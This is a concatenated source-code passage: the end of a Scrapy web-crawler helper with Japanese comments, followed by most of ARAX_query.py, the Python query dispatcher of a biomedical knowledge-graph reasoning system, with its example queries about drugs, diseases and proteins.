(list): 取得したコンテンツのリスト.コンテンツは辞書形式:{"url":str, "title":str, "text":str}
"""
# output_pathはurlのドメインに一意
output_path = get_contents_path(url)
# 既に当該ドメインをクロール済みの場合
if os.path.exists(output_path):
try:
with open(output_path, encoding="utf-8") as f:
contents = json.load(f)
return contents
except:
os.remove(output_path)
settings = {
# "USER_AGENT":"",
"EXTENSIONS" : {
# 'scrapy.extensions.telnet.TelnetConsole': None,
'scrapy.extensions.closespider.CloseSpider': 1,
},
"CLOSESPIDER_TIMEOUT": 0,
"CLOSESPIDER_ITEMCOUNT" : 30,
"CLOSESPIDER_PAGECOUNT" : 0,
"CLOSESPIDER_ERRORCOUNT" : 0,
"CONCURRENT_REQUESTS": 16,
"DOWNLOAD_DELAY": 1, # リクエストの間隔
"DEPTH_LIMIT": 2, # 再帰の深さ上限
"FEED_FORMAT": "json",
"FEED_URI": output_path, # 出力ファイルパス
"FEED_EXPORT_ENCODING": 'utf-8',
}
print("crawl start")
# クローリング実行
# ここで時間がかかる
# process: CrawlerProcess = CrawlerProcess(settings=settings)
# process.crawl(MySpider, [url])
# process.start() # the script will block here until the crawling is finished
runner: CrawlerRunner = CrawlerRunner(settings=settings)
d = runner.crawl(MySpider, [url])
d.addBoth(lambda _: reactor.stop())
reactor.run() # クロールが終了するまでスクリプトはここでブロックされます
# スクレイピング結果はoutput_pathに保存してある.
try:
with open(output_path, encoding="utf-8") as f:
contents = json.load(f)
except:
contents = None
print("crawl end")
return contents
def main():
settings = {
# "USER_AGENT":"",
"CONCURRENT_REQUESTS": 16,
"DOWNLOAD_DELAY": 1, # リクエストの間隔
"DEPTH_LIMIT": 2, # 再帰の深さ上限
"FEED_FORMAT": "json",
"FEED_URI": "./sample.json", # 出力ファイルパス
"FEED_EXPORT_ENCODING": 'utf-8',
}
# クローリング実行
process: CrawlerProcess = CrawlerProcess(settings=settings)
process.crawl(MySpider, ["https://news.yahoo.co.jp/"])
process.start() # the script will block here until the crawling is finished
if __name__ == "__main__":
main()
|
ARAX_query.py
|
#!/bin/env python3
import sys
def eprint(*args, **kwargs): print(*args, file=sys.stderr, **kwargs)
import os
import json
import ast
import re
import time
from datetime import datetime
import subprocess
import traceback
from collections import Counter
import numpy as np
import threading
import json
import uuid
from ARAX_response import ARAXResponse
from query_graph_info import QueryGraphInfo
from knowledge_graph_info import KnowledgeGraphInfo
from actions_parser import ActionsParser
from ARAX_filter import ARAXFilter
from ARAX_resultify import ARAXResultify
from ARAX_query_graph_interpreter import ARAXQueryGraphInterpreter
from ARAX_messenger import ARAXMessenger
from ARAX_ranker import ARAXRanker
sys.path.append(os.path.dirname(os.path.abspath(__file__))+"/../../UI/OpenAPI/python-flask-server/")
from openapi_server.models.response import Response
from openapi_server.models.message import Message
from openapi_server.models.knowledge_graph import KnowledgeGraph
from openapi_server.models.query_graph import QueryGraph
from openapi_server.models.q_node import QNode
from openapi_server.models.q_edge import QEdge
from openapi_server.models.operations import Operations
sys.path.append(os.path.dirname(os.path.abspath(__file__))+"/../..")
from RTXConfiguration import RTXConfiguration
from openapi_server.models.message import Message
from openapi_server.models.q_node import QNode
from openapi_server.models.q_edge import QEdge
sys.path.append(os.path.dirname(os.path.abspath(__file__))+"/../../reasoningtool/QuestionAnswering")
#from ParseQuestion import ParseQuestion
#from QueryGraphReasoner import QueryGraphReasoner
sys.path.append(os.path.dirname(os.path.abspath(__file__))+"/../ResponseCache")
from response_cache import ResponseCache
from ARAX_database_manager import ARAXDatabaseManager
class ARAXQuery:
#### Constructor
def __init__(self):
self.response = None
self.message = None
self.rtxConfig = RTXConfiguration()
self.DBManager = ARAXDatabaseManager(live = "Production")
if self.DBManager.check_versions():
self.response = ARAXResponse()
self.response.debug(f"At least one database file is either missing or out of date. Updating now... (This may take a while)")
self.response = self.DBManager.update_databases(True, response=self.response)
def query_return_stream(self,query, mode='ARAX'):
main_query_thread = threading.Thread(target=self.asynchronous_query, args=(query,mode,))
main_query_thread.start()
if self.response is None or "DONE" not in self.response.status:
# Sleep until a response object has been created
while self.response is None:
time.sleep(0.1)
i_message = 0
n_messages = len(self.response.messages)
while "DONE" not in self.response.status:
n_messages = len(self.response.messages)
while i_message < n_messages:
yield(json.dumps(self.response.messages[i_message])+"\n")
i_message += 1
time.sleep(0.2)
# #### If there are any more logging messages in the queue, send them first
n_messages = len(self.response.messages)
while i_message < n_messages:
yield(json.dumps(self.response.messages[i_message])+"\n")
i_message += 1
# Remove the little DONE flag the other thread used to signal this thread that it is done
self.response.status = re.sub('DONE,','',self.response.status)
# Stream the resulting message back to the client
yield(json.dumps(self.response.envelope.to_dict()))
# Wait until both threads rejoin here and the return
main_query_thread.join()
return { 'DONE': True }
def asynchronous_query(self,query, mode='ARAX'):
#### Define a new response object if one does not yet exist
if self.response is None:
self.response = ARAXResponse()
#### Execute the query
self.query(query, mode=mode)
#### Do we still need all this cruft?
#result = self.query(query)
#message = self.message
#if message is None:
# message = Message()
# self.message = message
#message.message_code = result.error_code
#message.code_description = result.message
#message.log = result.messages
# Insert a little flag into the response status to denote that this thread is done
self.response.status = f"DONE,{self.response.status}"
return
def query_return_message(self,query, mode='ARAX'):
self.query(query, mode=mode)
response = self.response
return response.envelope
def query(self,query, mode='ARAX'):
#### Create the skeleton of the response
response = ARAXResponse()
self.response = response
#### Announce the launch of query()
#### Note that setting ARAXResponse.output = 'STDERR' means that we get noisy output to the logs
ARAXResponse.output = 'STDERR'
response.info(f"{mode} Query launching on incoming Query")
#### Create an empty envelope
messenger = ARAXMessenger()
messenger.create_envelope(response)
#### Determine a plan for what to do based on the input
#eprint(json.dumps(query, indent=2, sort_keys=True))
result = self.examine_incoming_query(query, mode=mode)
if result.status != 'OK':
return response
query_attributes = result.data
# #### If we have a query_graph in the input query
if "have_query_graph" in query_attributes:
# Then if there is also a processing plan, assume they go together. Leave the query_graph intact
# and then will later execute the processing plan
if "have_operations" in query_attributes:
query['message'] = ARAXMessenger().from_dict(query['message'])
pass
else:
response.debug(f"Deserializing message")
query['message'] = ARAXMessenger().from_dict(query['message'])
#eprint(json.dumps(query['message'].__dict__, indent=2, sort_keys=True))
#print(response.__dict__)
response.debug(f"Storing deserializing message")
response.envelope.message.query_graph = query['message'].query_graph
response.debug(f"Logging query_graph")
eprint(json.dumps(ast.literal_eval(repr(response.envelope.message.query_graph)), indent=2, sort_keys=True))
if mode == 'ARAX':
response.info(f"Found input query_graph. Interpreting it and generating ARAXi processing plan to answer it")
interpreter = ARAXQueryGraphInterpreter()
interpreter.translate_to_araxi(response)
if response.status != 'OK':
return response
query['operations'] = {}
query['operations']['actions'] = result.data['araxi_commands']
else:
response.info(f"Found input query_graph. Querying RTX KG2 to answer it")
if len(response.envelope.message.query_graph.nodes) > 2:
response.error(f"Only 1 hop (2 node) queries can be handled at this time", error_code="TooManyHops")
return response
query['operations'] = {}
query['operations']['actions'] = [ 'expand(kp=ARAX/KG2)', 'resultify()', 'return(store=false)' ]
query_attributes['have_operations'] = True
#### If we have operations, handle that
if "have_operations" in query_attributes:
response.info(f"Found input processing plan. Sending to the ProcessingPlanExecutor")
result = self.execute_processing_plan(query, mode=mode)
return response
#### Otherwise extract the id and the terms from the incoming parameters
else:
response.info(f"Found id and terms from canned query")
eprint(json.dumps(query,sort_keys=True,indent=2))
id = query["query_type_id"]
terms = query["terms"]
#### Create an RTX Feedback management object
#response.info(f"Try to find a cached message for this canned query")
#rtxFeedback = RTXFeedback()
#rtxFeedback.connect()
#cachedMessage = rtxFeedback.getCachedMessage(query)
cachedMessage = None
#### If we can find a cached message for this query and this version of RTX, then return the cached message
if ( cachedMessage is not None ):
response.info(f"Loaded cached message for return")
apiMessage = Message().from_dict(cachedMessage)
#rtxFeedback.disconnect()
self.limit_message(apiMessage,query)
if apiMessage.message_code is None:
if apiMessage.result_code is not None:
apiMessage.message_code = apiMessage.result_code
else:
apiMessage.message_code = "wha??"
#self.log_query(query,apiMessage,'cached')
self.message = apiMessage
return response
#### Still have special handling for Q0
if id == 'Q0':
response.info(f"Answering 'what is' question with Q0 handler")
q0 = Q0()
message = q0.answer(terms["term"],use_json=True)
if 'original_question' in query["message"]:
message.original_question = query["message"]["original_question"]
message.restated_question = query["message"]["restated_question"]
message.query_type_id = query["message"]["query_type_id"]
message.terms = query["message"]["terms"]
id = message.id
#self.log_query(query,message,'new')
#rtxFeedback.addNewMessage(message,query)
#rtxFeedback.disconnect()
self.limit_message(message,query)
self.message = message
return response
#### Else call out to original solution scripts for an answer
else:
response.info(f"Entering legacy handler for a canned query")
#### Use the ParseQuestion system to determine what the execution_string should be
txltr = ParseQuestion()
eprint(terms)
command = "python3 " + txltr.get_execution_string(id,terms)
#### Set CWD to the QuestioningAnswering area and then invoke from the shell the Q1Solution code
cwd = os.getcwd()
os.chdir(os.path.dirname(os.path.abspath(__file__))+"/../../reasoningtool/QuestionAnswering")
eprint(command)
returnedText = subprocess.run( [ command ], stdout=subprocess.PIPE, shell=True )
os.chdir(cwd)
#### reformat the stdout result of the shell command into a string
reformattedText = returnedText.stdout.decode('utf-8')
#eprint(reformattedText)
#### Try to decode that string into a message object
try:
#data = ast.literal_eval(reformattedText)
data = json.loads(reformattedText)
message = Message.from_dict(data)
if message.message_code is None:
if message.result_code is not None:
message.message_code = message.result_code
else:
message.message_code = "wha??"
#### If it fails, the just create a new Message object with a notice about the failure
except:
response.error("Error parsing the message from the reasoner. This is an internal bug that needs to be fixed. Unable to respond to this question at this time. The unparsable message was: " + reformattedText, error_code="InternalError551")
return response
#print(query)
if 'original_question' in query["message"]:
message.original_question = query["message"]["original_question"]
message.restated_question = query["message"]["restated_question"]
message.query_type_id = query["message"]["query_type_id"]
message.terms = query["message"]["terms"]
#### Log the result and return the Message object
#self.log_query(query,message,'new')
#rtxFeedback.addNewMessage(message,query)
#rtxFeedback.disconnect()
#### Limit message
self.limit_message(message,query)
self.message = message
return response
#### If the query type id is not triggered above, then return an error
response.error(f"The specified query id '{id}' is not supported at this time", error_code="UnsupportedQueryTypeID")
#rtxFeedback.disconnect()
return response
def examine_incoming_query(self, query, mode='ARAX'):
response = self.response
response.info(f"Examine input query for needed information for dispatch")
#eprint(query)
#### Check to see if there's a processing plan
if "operations" in query:
response.data["have_operations"] = 1
#### Check to see if the pre-0.9.2 query_message has come through
if "query_message" in query:
response.error("Query specified 'query_message' instead of 'message', which is pre-0.9.2 style. Please update.", error_code="Pre0.9.2Query")
return response
#### Check to see if there's a query message to process
if "message" in query:
response.data["have_message"] = 1
#### Check the query_type_id and terms to make sure there is information in both
if "query_type_id" in query["message"] and query["message"]["query_type_id"] is not None:
if "terms" in query["message"] is not None:
response.data["have_query_type_id_and_terms"] = 1
else:
response.error("query_type_id was provided but terms is empty", error_code="QueryTypeIdWithoutTerms")
return response
elif "terms" in query["message"] and query["message"]["terms"] is not None:
response.error("terms hash was provided without a query_type_id", error_code="TermsWithoutQueryTypeId")
return response
#### Check if there is a query_graph
if "query_graph" in query["message"] and query["message"]["query_graph"] is not None:
response.data["have_query_graph"] = 1
self.validate_incoming_query_graph(query["message"])
#### If there is both a query_type_id and a query_graph, then return an error
if "have_query_graph" in response.data and "have_query_type_id_and_terms" in response.data:
response.error("Message contains both a query_type_id and a query_graph, which is disallowed", error_code="BothQueryTypeIdAndQueryGraph")
return response
#### Check to see if there is at least a message or a operations
if "have_message" not in response.data and "have_operations" not in response.data:
response.error("No message or operations present in Query", error_code="NoQueryMessageOrOperations")
return response
# #### FIXME Need to do more validation and tidying of the incoming message here or somewhere
# RTXKG2 does not support operations
if mode == 'RTXKG2' and "have_operations" in response.data:
response.error("RTXKG2 does not support operations in Query", error_code="OperationsNotSupported")
return response
#### If we got this far, then everything seems to be good enough to proceed
return response
############################################################################################
def validate_incoming_query_graph(self,message):
response = self.response
response.info(f"Validating the input query graph")
# Define allowed qnode and qedge attributes to check later
allowed_qnode_attributes = { 'id': 1, 'category':1, 'is_set': 1, 'option_group_id': 1 }
allowed_qedge_attributes = { 'predicate':1, 'subject': 1, 'object': 1, 'option_group_id': 1, 'exclude': 1, 'relation': 1 }
#### Loop through nodes checking the attributes
for id,qnode in message['query_graph']['nodes'].items():
for attr in qnode:
if attr not in allowed_qnode_attributes:
response.warning(f"Query graph node '{id}' has an unexpected property '{attr}'. Don't know what to do with that, but will continue")
#### Loop through edges checking the attributes
for id,qedge in message['query_graph']['edges'].items():
for attr in qedge:
if attr not in allowed_qedge_attributes:
response.warning(f"Query graph edge '{id}' has an unexpected property '{attr}'. Don't know what to do with that, but will continue")
return response
############################################################################################
def limit_message(self,message,query):
if "max_results" in query and query["max_results"] is not None:
if message.results is not None:
if len(message.results) > query["max_results"]:
del message.results[query["max_results"]:]
message.code_description += " (output is limited to "+str(query["max_results"]) + " results)"
############################################################################################
#### Given an input query with a processing plan, execute that processing plan on the input
def execute_processing_plan(self,input_operations_dict, mode='ARAX'):
response = self.response
response.debug(f"Entering execute_processing_plan")
messages = []
message = None
# If there is already a message (perhaps with a query_graph) already in the query, preserve it
if 'message' in input_operations_dict and input_operations_dict['message'] is not None:
incoming_message = input_operations_dict['message']
if isinstance(incoming_message,dict):
incoming_message = Message.from_dict(incoming_message)
eprint(f"TESTING: incoming_test is a {type(incoming_message)}")
messages = [ incoming_message ]
#### Pull out the main processing plan
operations = Operations.from_dict(input_operations_dict["operations"])
#### Connect to the message store just once, even if we won't use it
response_cache = ResponseCache()
response_cache.connect()
#### Create a messenger object for basic message processing
messenger = ARAXMessenger()
#### If there are URIs provided, try to load them
if operations.message_uris is not None:
response.debug(f"Found message_uris")
for uri in operations.message_uris:
response.debug(f" messageURI={uri}")
matchResult = re.match( r'http[s]://arax.ncats.io/.*api/arax/.+/response/(\d+)',uri,re.M|re.I )
if matchResult:
referenced_response_id = matchResult.group(1)
response.debug(f"Found local ARAX identifier corresponding to response_id {referenced_response_id}")
response.debug(f"Loading response_id {referenced_response_id}")
referenced_envelope = response_cache.get_response(referenced_response_id)
if False:
#### Hack to get it to work
for node_key,node in referenced_envelope["message"]["knowledge_graph"]["nodes"].items():
if 'attributes' in node and node['attributes'] is not None:
new_attrs = []
for attr in node['attributes']:
if attr['type'] is not None:
new_attrs.append(attr)
if len(new_attrs) < len(node['attributes']):
node['attributes'] = new_attrs
#### Hack to get it to work
for node_key,node in referenced_envelope["message"]["knowledge_graph"]["edges"].items():
if 'attributes' in node and node['attributes'] is not None:
new_attrs = []
for attr in node['attributes']:
if attr['type'] is not None:
new_attrs.append(attr)
if len(new_attrs) < len(node['attributes']):
node['attributes'] = new_attrs
if isinstance(referenced_envelope,dict):
referenced_envelope = Response().from_dict(referenced_envelope)
#messages.append(referenced_message)
messages = [ referenced_envelope.message ]
#eprint(json.dumps(referenced_envelope.message.results,indent=2))
else:
response.error(f"Unable to load response_id {referenced_response_id}", error_code="CannotLoadPreviousResponseById")
return response
#### If there are one or more messages embedded in the POST, process them
if operations.messages is not None:
response.debug(f"Received messages")
for uploadedMessage in operations.messages:
response.debug(f"uploadedMessage is a "+str(uploadedMessage.__class__))
if str(uploadedMessage.__class__) == "<class 'openapi_server.models.message.Message'>":
uploadedMessage = ARAXMessenger().from_dict(uploadedMessage)
messages.append(uploadedMessage)
if uploadedMessage.results:
pass
#if message["terms"] is None:
# message["terms"] = { "dummyTerm": "giraffe" }
#if message["query_type_id"] is None:
# message["query_type_id"] = "UnknownQ"
#if message["restated_question"] is None:
# message["restated_question"] = "Unknown question"
#if message["original_question"] is None:
# message["original_question"] = "Unknown question"
#query = { "query_type_id": message["query_type_id"], "restated_question": message["restated_question"], "original_question": message["original_question"], "terms": message["terms"] }
else:
#response.error(f"Uploaded message does not contain a results. May be the wrong format")
#return response
response.warning(f"There are no results in this uploaded message, but maybe that's okay")
else:
response.error(f"Uploaded message is not of type Message. It is of type"+str(uploadedMessage.__class__))
return response
#### Take different actions based on the number of messages we now have in hand
n_messages = len(messages)
#### If there's no input message, then create one
if n_messages == 0:
response.debug(f"No starting messages were referenced. Will start with a blank template Message")
messenger.create_envelope(response)
message = response.envelope.message
#### If there's on message, we will run with that
elif n_messages == 1:
response.debug(f"A single Message is ready and in hand")
message = messages[0]
response.envelope.message = message
#### Multiple messages unsupported
else:
response.debug(f"Multiple Messages were uploaded or imported by reference. However, proper merging code has not been implmented yet! Will use just the first Message for now.")
message = messages[0]
#### Examine the options that were provided and act accordingly
optionsDict = {}
if operations.options:
response.debug(f"Processing options were provided, but these are not implemented at the moment and will be ignored")
for option in operations.options:
response.debug(f" option="+option)
optionsDict[option] = 1
#### If there are actions, then fulfill those
if operations.actions:
response.debug(f"Found actions")
actions_parser = ActionsParser()
result = actions_parser.parse(operations.actions)
response.merge(result)
if result.error_code != 'OK':
return response
#### Put our input processing actions into the envelope
if response.envelope.operations is None:
response.envelope.operations = {}
response.envelope.operations['actions'] = operations.actions
#### Import the individual ARAX processing modules and process DSL commands
from ARAX_expander import ARAXExpander
from ARAX_overlay import ARAXOverlay
from ARAX_filter_kg import ARAXFilterKG
from ARAX_resultify import ARAXResultify
from ARAX_filter_results import ARAXFilterResults
expander = ARAXExpander()
filter = ARAXFilter()
overlay = ARAXOverlay()
filter_kg = ARAXFilterKG()
resultifier = ARAXResultify()
filter_results = ARAXFilterResults()
self.message = message
#### Process each action in order
action_stats = { }
actions = result.data['actions']
for action in actions:
response.info(f"Processing action '{action['command']}' with parameters {action['parameters']}")
nonstandard_result = False
skip_merge = False
# Catch a crash
try:
if action['command'] == 'create_message':
messenger.create_envelope(response)
#### Put our input processing actions into the envelope
if response.envelope.query_options is None:
response.envelope.query_options = {}
response.envelope.query_options['actions'] = operations.actions
elif action['command'] == 'fetch_message':
messenger.apply_fetch_message(response,action['parameters'])
elif action['command'] == 'add_qnode':
messenger.add_qnode(response,action['parameters'])
elif action['command'] == 'add_qedge':
messenger.add_qedge(response,action['parameters'])
elif action['command'] == 'expand':
expander.apply(response, action['parameters'], mode=mode)
elif action['command'] == 'filter':
filter.apply(response,action['parameters'])
elif action['command'] == 'resultify':
resultifier.apply(response, action['parameters'])
elif action['command'] == 'overlay': # recognize the overlay command
overlay.apply(response, action['parameters'])
elif action['command'] == 'filter_kg': # recognize the filter_kg command
filter_kg.apply(response, action['parameters'])
elif action['command'] == 'filter_results': # recognize the filter_results command
response.debug(f"Before filtering, there are {len(response.envelope.message.results)} results")
filter_results.apply(response, action['parameters'])
elif action['command'] == 'query_graph_reasoner':
response.info(f"Sending current query_graph to the QueryGraphReasoner")
qgr = QueryGraphReasoner()
message = qgr.answer(ast.literal_eval(repr(message.query_graph)), TxltrApiFormat=True)
self.message = message
nonstandard_result = True
elif action['command'] == 'return':
action_stats['return_action'] = action
break
elif action['command'] == 'rank_results':
response.info(f"Running experimental reranker on results")
try:
ranker = ARAXRanker()
#ranker.aggregate_scores(message, response=response)
ranker.aggregate_scores_dmk(response)
except Exception as error:
exception_type, exception_value, exception_traceback = sys.exc_info()
response.error(f"An uncaught error occurred: {error}: {repr(traceback.format_exception(exception_type, exception_value, exception_traceback))}", error_code="UncaughtARAXiError")
return response
else:
response.error(f"Unrecognized command {action['command']}", error_code="UnrecognizedCommand")
return response
except Exception as error:
exception_type, exception_value, exception_traceback = sys.exc_info()
response.error(f"An uncaught error occurred: {error}: {repr(traceback.format_exception(exception_type, exception_value, exception_traceback))}", error_code="UncaughtARAXiError")
return response
#### If we're in an error state return now
if response.status != 'OK':
response.envelope.status = response.error_code
response.envelope.description = response.message
return response
#### Immediately after resultify, run the experimental ranker
if action['command'] == 'resultify':
response.info(f"Running experimental reranker on results")
try:
ranker = ARAXRanker()
#ranker.aggregate_scores(message, response=response)
ranker.aggregate_scores_dmk(response)
except Exception as error:
exception_type, exception_value, exception_traceback = sys.exc_info()
response.error(f"An uncaught error occurred: {error}: {repr(traceback.format_exception(exception_type, exception_value, exception_traceback))}", error_code="UncaughtARAXiError")
return response
#### At the end, process the explicit return() action, or implicitly perform one
return_action = { 'command': 'return', 'parameters': { 'response': 'true', 'store': 'true' } }
if action is not None and action['command'] == 'return':
return_action = action
#### If an explicit one left out some parameters, set the defaults
if 'store' not in return_action['parameters']:
return_action['parameters']['store'] = 'false'
if 'response' not in return_action['parameters']:
return_action['parameters']['response'] = 'false'
#print(json.dumps(ast.literal_eval(repr(response.__dict__)), sort_keys=True, indent=2))
# Fill out the message with data
response.envelope.status = response.error_code
response.envelope.description = response.message
if response.envelope.query_options is None:
response.envelope.query_options = {}
response.envelope.query_options['actions'] = operations.actions
# Update the reasoner_id to ARAX if not already present
for result in response.envelope.message.results:
if result.reasoner_id is None:
result.reasoner_id = 'ARAX'
# If store=true, then put the message in the database
response_id = None
if return_action['parameters']['store'] == 'true':
response.debug(f"Storing resulting Message")
response_id = response_cache.add_new_response(response)
#### If asking for the full message back
if return_action['parameters']['response'] == 'true':
response.info(f"Processing is complete. Transmitting resulting Message back to client.")
return response
#### Else just the id is returned
else:
n_results = len(message.results)
response.info(f"Processing is complete and resulted in {n_results} results.")
if response_id is None:
response_id = 0
else:
response.info(f"Resulting Message id is {response_id} and is available to fetch via /response endpoint.")
servername = 'localhost'
if self.rtxConfig.is_production_server:
servername = 'arax.ncats.io'
url = f"https://{servername}/api/arax/v1.0/response/{response_id}"
return( { "status": 200, "response_id": str(response_id), "n_results": n_results, "url": url }, 200)
##################################################################################################
def stringify_dict(inputDict):
outString = "{"
for key,value in sorted(inputDict.items(), key=lambda t: t[0]):
if outString != "{":
outString += ","
outString += "'"+str(key)+"':'"+str(value)+"'"
outString += "}"
return(outString)
##################################################################################################
def main():
#### Parse command line options
import argparse
argparser = argparse.ArgumentParser(description='Primary interface to the ARAX system')
argparser.add_argument('--verbose', action='count', help='If set, print more information about ongoing processing' )
argparser.add_argument('example_number', type=int, help='Integer number of the example query to execute')
params = argparser.parse_args()
#### Set verbose
verbose = params.verbose
if verbose is None: verbose = 1
#### Create the ARAXQuery object
araxq = ARAXQuery()
#### For debugging purposes, you can send all messages as they are logged to STDERR
#ARAXResponse.output = 'STDERR'
#### Set the query based on the supplied example_number
if params.example_number == 0:
query = {"operations": {"actions": [
"create_message",
"add_qnode(name=acetaminophen, key=n0)",
"add_qnode(category=biolink:Protein, key=n1)",
"add_qedge(subject=n0, object=n1, key=e0)",
"expand(edge_key=e0)",
"overlay(action=compute_ngd, virtual_relation_label=N1, subject_qnode_key=n0, object_qnode_key=n1)",
"resultify(ignore_edge_direction=true)",
"filter_results(action=limit_number_of_results, max_results=10)",
"return(message=true, store=true)",
]}}
elif params.example_number == 1:
query = { 'message': { 'query_type_id': 'Q0', 'terms': { 'term': 'lovastatin' } } }
#query = { "query_type_id": "Q0", "terms": { "term": "lovastatin" }, "bypass_cache": "true" } # Use bypass_cache if the cache if bad for this question
elif params.example_number == 2:
query = { "message": { "query_graph": { "edges": [
{ "id": "qg2", "subject": "qg1", "object": "qg0", "type": "physically_interacts_with" }
],
"nodes": [
{ "id": "qg0", "name": "acetaminophen", "curie": "CHEMBL.COMPOUND:CHEMBL112", "type": "chemical_substance" },
{ "id": "qg1", "name": None, "desc": "Generic protein", "curie": None, "type": "protein" }
] } } }
elif params.example_number == 3: # FIXME: Don't fix me, this is our planned demo example 1.
query = {"operations": {"actions": [
"create_message",
"add_qnode(name=acetaminophen, key=n0)",
"add_qnode(category=biolink:Protein, key=n1)",
"add_qedge(subject=n0, object=n1, key=e0)",
"expand(edge_key=e0)",
"resultify(ignore_edge_direction=true)",
"filter_results(action=limit_number_of_results, max_results=10)",
"return(message=true, store=false)",
]}}
elif params.example_number == 301: # Variant of 3 with NGD
query = {"operations": {"actions": [
"create_message",
"add_qnode(name=acetaminophen, key=n0)",
"add_qnode(category=biolink:Protein, id=n1)",
"add_qedge(subject=n0, object=n1, key=e0)",
"expand(edge_key=e0)",
"overlay(action=compute_ngd, virtual_relation_label=N1, subject_qnode_key=n0, object_qnode_key=n1)",
"resultify(ignore_edge_direction=true)",
"return(message=true, store=true)",
]}}
elif params.example_number == 4:
query = { "operations": { "actions": [
"add_qnode(name=hypertension, key=n00)",
"add_qnode(category=biolink:Protein, key=n01)",
"add_qedge(subject=n00, object=n01, key=e00)",
"expand(edge_key=e00)",
"resultify()",
"return(message=true, store=false)",
] } }
elif params.example_number == 5: # test overlay with ngd: hypertension->protein
query = { "operations": { "actions": [
"add_qnode(name=hypertension, key=n00)",
"add_qnode(category=biolink:Protein, key=n01)",
"add_qedge(subject=n00, object=n01, key=e00)",
"expand(edge_key=e00)",
"overlay(action=compute_ngd)",
"resultify()",
"return(message=true, store=true)",
] } }
elif params.example_number == 6: # test overlay
query = { "operations": { "actions": [
"create_message",
"add_qnode(id=DOID:12384, key=n00)",
"add_qnode(category=biolink:PhenotypicFeature, is_set=True, key=n01)",
"add_qedge(subject=n00, object=n01, key=e00, type=has_phenotype)",
"expand(edge_key=e00, kp=ARAX/KG2)",
#"overlay(action=overlay_clinical_info, paired_concept_frequency=true)",
#"overlay(action=overlay_clinical_info, chi_square=true, virtual_relation_label=C1, subject_qnode_key=n00, object_qnode_key=n01)",
"overlay(action=overlay_clinical_info, paired_concept_frequency=true, virtual_relation_label=C1, subject_qnode_key=n00, object_qnode_key=n01)",
#"overlay(action=compute_ngd, default_value=inf)",
#"overlay(action=compute_ngd, virtual_relation_label=NGD1, subject_qnode_key=n00, object_qnode_key=n01)",
"filter(maximum_results=2)",
"return(message=true, store=true)",
] } }
elif params.example_number == 7: # stub to test out the compute_jaccard feature
query = {"operations": {"actions": [
"create_message",
"add_qnode(id=DOID:14330, key=n00)", # parkinsons
"add_qnode(category=biolink:Protein, is_set=True, key=n01)",
"add_qnode(category=biolink:ChemicalSubstance, is_set=false, key=n02)",
"add_qedge(subject=n01, object=n00, key=e00)",
"add_qedge(subject=n01, object=n02, key=e01)",
"expand(edge_id=[e00,e01])",
"overlay(action=compute_jaccard, start_node_key=n00, intermediate_node_key=n01, end_node_key=n02, virtual_relation_label=J1)",
"resultify()",
"filter_results(action=limit_number_of_results, max_results=50)",
"return(message=true, store=true)",
]}}
elif params.example_number == 8: # to test jaccard with known result # FIXME: ERROR: Node DOID:8398 has been returned as an answer for multiple query graph nodes (n00, n02)
query = {"operations": {"actions": [
"create_message",
"add_qnode(id=DOID:8398, key=n00)", # osteoarthritis
"add_qnode(category=biolink:PhenotypicFeature, is_set=True, key=n01)",
"add_qnode(type=disease, is_set=true, key=n02)",
"add_qedge(subject=n01, object=n00, key=e00)",
"add_qedge(subject=n01, object=n02, key=e01)",
"expand(edge_id=[e00,e01])",
"return(message=true, store=true)",
]}}
elif params.example_number == 9: # to test jaccard with known result. This check's out by comparing with match p=(s:disease{id:"DOID:1588"})-[]-(r:protein)-[]-(:chemical_substance) return p and manually counting
query = {"operations": {"actions": [
"create_message",
"add_qnode(id=DOID:1588, key=n00)",
"add_qnode(category=biolink:Protein, is_set=True, key=n01)",
"add_qnode(category=biolink:ChemicalSubstance, is_set=true, key=n02)",
"add_qedge(subject=n01, object=n00, key=e00)",
"add_qedge(subject=n01, object=n02, key=e01)",
"expand(edge_id=[e00,e01])",
"overlay(action=compute_jaccard, start_node_key=n00, intermediate_node_key=n01, end_node_key=n02, virtual_relation_label=J1)",
"return(message=true, store=true)",
]}}
elif params.example_number == 10: # test case of drug prediction
query = {"operations": {"actions": [
"create_message",
"add_qnode(id=DOID:1588, key=n00)",
"add_qnode(category=biolink:ChemicalSubstance, is_set=false, key=n01)",
"add_qedge(subject=n00, object=n01, key=e00)",
"expand(edge_key=e00)",
"overlay(action=predict_drug_treats_disease)",
"resultify(ignore_edge_direction=True)",
"return(message=true, store=true)",
]}}
elif params.example_number == 11: # test overlay with overlay_clinical_info, paired_concept_frequency via COHD
query = { "operations": { "actions": [
"create_message",
"add_qnode(id=DOID:0060227, key=n00)", # Adam's oliver
"add_qnode(category=biolink:PhenotypicFeature, is_set=True, key=n01)",
"add_qedge(subject=n00, object=n01, key=e00, type=has_phenotype)",
"expand(edge_key=e00)",
"overlay(action=overlay_clinical_info, paired_concept_frequency=true)",
#"overlay(action=overlay_clinical_info, paired_concept_frequency=true, virtual_relation_label=COHD1, subject_qnode_key=n00, object_qnode_key=n01)",
"filter(maximum_results=2)",
"return(message=true, store=true)",
] } }
elif params.example_number == 12: # dry run of example 2 # FIXME NOTE: this is our planned example 2 (so don't fix, it's just so it's highlighted in my IDE)
query = { "operations": { "actions": [
"create_message",
"add_qnode(name=DOID:14330, key=n00)",
"add_qnode(category=biolink:Protein, is_set=true, key=n01)",
"add_qnode(category=biolink:ChemicalSubstance, key=n02)",
"add_qedge(subject=n00, object=n01, key=e00)",
"add_qedge(subject=n01, object=n02, key=e01, type=physically_interacts_with)",
"expand(edge_id=[e00,e01], kp=ARAX/KG1)",
"overlay(action=compute_jaccard, start_node_key=n00, intermediate_node_key=n01, end_node_key=n02, virtual_relation_label=J1)",
"filter_kg(action=remove_edges_by_attribute, edge_attribute=jaccard_index, direction=below, threshold=.2, remove_connected_nodes=t, qnode_key=n02)",
"filter_kg(action=remove_edges_by_property, edge_property=provided_by, property_value=Pharos)", # can be removed, but shows we can filter by Knowledge provider
"overlay(action=predict_drug_treats_disease, subject_qnode_key=n02, object_qnode_key=n00, virtual_relation_label=P1)",
"resultify(ignore_edge_direction=true)",
"filter_results(action=sort_by_edge_attribute, edge_attribute=jaccard_index, direction=descending, max_results=15)",
"return(message=true, store=true)",
] } }
elif params.example_number == 13: # add pubmed id's
query = {"operations": {"actions": [
"create_message",
"add_qnode(name=DOID:1227, key=n00)",
"add_qnode(category=biolink:ChemicalSubstance, is_set=true, key=n01)",
"add_qedge(subject=n00, object=n01, key=e00)",
"expand(edge_key=e00)",
"overlay(action=add_node_pmids, max_num=15)",
"return(message=true, store=false)"
]}}
elif params.example_number == 14: # test
